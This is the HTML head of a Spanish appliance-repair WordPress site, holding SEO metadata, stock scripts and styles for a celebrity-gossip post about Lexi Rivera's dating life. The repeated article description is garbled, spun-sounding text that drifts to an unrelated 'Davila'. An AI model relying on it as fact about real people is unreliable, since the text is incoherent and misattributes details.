

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jordiguardiola.es/hookup-dating/lexi-rivera-boyfriend-2023-is-she-courting-anyone/
body_size: 20960
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!-->

<html class="no-js" lang="es">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />



<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://jordiguardiola.es/xmlrpc.php" />

<!--[if IE 7]>
<link rel="stylesheet" href="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome-ie7.min.css">
<script src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/warning.js"></script>
<script>window.onload=function(){e("https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/")}</script>
<![endif]-->

<!--Favicons-->
<link rel="shortcut icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
<link rel="apple-touch-icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="57x57" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="72x72" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="114x114" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="144x144" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
  



	  
		<!-- All in One SEO 4.1.6.2 -->
		<title>Lexi Rivera Boyfriend 2023: Is She Courting Anyone?</title>
		<meta name="description" content="Lexi Rivera is very well-liked on Instagram, the place she has over 8.3 million followers. She is legendary for her funny skits with her brother Brent Rivera, who has 22.1 million followers on the platform. Davila also has a younger brother and sister, but their names have not been made public yet. He hasn’t stated […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://jordiguardiola.es/hookup-dating/lexi-rivera-boyfriend-2023-is-she-courting-anyone/" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/jordiguardiola.es\/#website","url":"https:\/\/jordiguardiola.es\/","name":"Jordi Guardiola","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de calderas, aires y otros electrodom\u00e9sticos en Badalona","inLanguage":"es-ES","publisher":{"@id":"https:\/\/jordiguardiola.es\/#organization"}},{"@type":"Organization","@id":"https:\/\/jordiguardiola.es\/#organization","name":"Jordi Guardiola","url":"https:\/\/jordiguardiola.es\/"},{"@type":"BreadcrumbList","@id":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/","name":"Inicio","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de todas las marcas de calderas, calentadores, termos el\u00e9ctricos, aire acondicionado. Tambi\u00e9n calefacci\u00f3n y tratamientos de agua","url":"https:\/\/jordiguardiola.es\/"},"nextItem":"https:\/\/jordiguardiola.es\/hookup-dating\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/hookup-dating\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/hookup-dating\/","name":"Hookup Dating","description":"Lexi Rivera is very well-liked on Instagram, the place she has over 8.3 million followers. She is legendary for her funny skits with her brother Brent Rivera, who has 22.1 million followers on the platform. Davila also has a younger brother and sister, but their names have not been made public yet. He hasn\u2019t stated [\u2026]","url":"https:\/\/jordiguardiola.es\/hookup-dating\/"},"nextItem":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/#listItem","previousItem":"https:\/\/jordiguardiola.es\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/","name":"Lexi Rivera Boyfriend 2023: Is She Courting Anyone?","description":"Lexi Rivera is very well-liked on Instagram, the place she has over 8.3 million followers. She is legendary for her funny skits with her brother Brent Rivera, who has 22.1 million followers on the platform. Davila also has a younger brother and sister, but their names have not been made public yet. He hasn\u2019t stated [\u2026]","url":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/"},"previousItem":"https:\/\/jordiguardiola.es\/hookup-dating\/#listItem"}]},{"@type":"Person","@id":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","url":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/","name":"admin-jordi","image":{"@type":"ImageObject","@id":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ecf8f2103a99fcddf8f62e3b5194cf3b?s=96&r=g","width":96,"height":96,"caption":"admin-jordi"}},{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/#webpage","url":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/","name":"Lexi Rivera Boyfriend 2023: Is She Courting Anyone?","description":"Lexi Rivera is very well-liked on Instagram, the place she has over 8.3 million followers. She is legendary for her funny skits with her brother Brent Rivera, who has 22.1 million followers on the platform. Davila also has a younger brother and sister, but their names have not been made public yet. He hasn\u2019t stated [\u2026]","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/jordiguardiola.es\/#website"},"breadcrumb":{"@id":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/#breadcrumblist"},"author":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","creator":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","datePublished":"2023-06-14T13:03:31+02:00","dateModified":"2023-06-14T13:03:31+02:00"},{"@type":"Article","@id":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/#article","name":"Lexi Rivera Boyfriend 2023: Is She Courting Anyone?","description":"Lexi Rivera is very well-liked on Instagram, the place she has over 8.3 million followers. She is legendary for her funny skits with her brother Brent Rivera, who has 22.1 million followers on the platform. Davila also has a younger brother and sister, but their names have not been made public yet. He hasn\u2019t stated [\u2026]","inLanguage":"es-ES","headline":"Lexi Rivera Boyfriend 2023: Is She Courting Anyone?","author":{"@id":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author"},"publisher":{"@id":"https:\/\/jordiguardiola.es\/#organization"},"datePublished":"2023-06-14T13:03:31+02:00","dateModified":"2023-06-14T13:03:31+02:00","articleSection":"Hookup Dating","mainEntityOfPage":{"@id":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/#webpage"},"isPartOf":{"@id":"https:\/\/jordiguardiola.es\/hookup-dating\/lexi-rivera-boyfriend-2023-is-she-courting-anyone\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed" href="https://jordiguardiola.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed de los comentarios" href="https://jordiguardiola.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Comentario Lexi Rivera Boyfriend 2023: Is She Courting Anyone? del feed" href="https://jordiguardiola.es/hookup-dating/lexi-rivera-boyfriend-2023-is-she-courting-anyone/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jordiguardiola.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jordiguardiola.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/woocommerce/assets/css/woocommerce.css?ver=6.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/foundation-nonresponsive.min.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome.min.css?ver=20150225' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/prettyPhoto.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='app-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-responsive-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/responsive.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='roboto500-css' href='//fonts.googleapis.com/css?family=Roboto%3A500&#038;ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
